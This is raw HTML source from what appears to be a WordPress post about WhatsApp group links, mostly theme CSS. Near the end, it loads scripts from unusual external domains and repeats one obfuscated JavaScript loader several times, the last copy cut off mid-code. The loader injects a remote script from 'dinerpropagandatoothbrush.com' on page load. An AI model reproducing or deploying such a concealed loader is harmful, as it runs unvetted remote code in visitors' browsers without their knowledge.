                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                                        margin-left: 0;
                                }.td_block_list_menu ul li a{
                                        display: flex;
                        margin-left: 0;
                }.td_block_list_menu .td-blm-menu-item-txt{
                                        display: flex;
                                        align-items: center;
                                        flex-grow: 1;
                                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.td_block_list_menu .td-blm-sub-icon{
                                        display: flex;
                                        align-items: center;
                                        justify-content: center;
                                        margin-left: .6em;
                                        padding: 0 .6em;
                                        transition: transform .2s ease-in-out;
                                }.td_block_list_menu .td-blm-sub-icon svg{
                                        display: block;
                                        width: 1em;
                                        height: auto;
                                }.td_block_list_menu .td-blm-sub-icon svg,
                                .td_block_list_menu .td-blm-sub-icon svg *{
                                        fill: currentColor;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{
                                        display: none;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open > a > .td-blm-sub-icon{
                                        transform: rotate(180deg);
                                }.td_block_list_menu.td-blm-display-horizontal ul{
                                        display: flex;
                                }body .tdi_67 ul{
                                        text-align: left;
                                        justify-content: flex-start;
                                
                                        margin: 0px;
                                }body .tdi_67 ul li a{
                                        justify-content: flex-start;
                                }body .tdi_67 .td-blm-menu-item-txt{
                                        flex-grow: 1;
                                }body .tdi_67 ul li{
                                        margin-right: 16px;
                                }body .tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }body .tdi_67 a,
                                body .tdi_67 .td-blm-sub-icon{
                                        color: #cccccc;
                                }body .tdi_67 li{
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-41984 single-format-standard cloud-service-whatsapp-group-links global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var 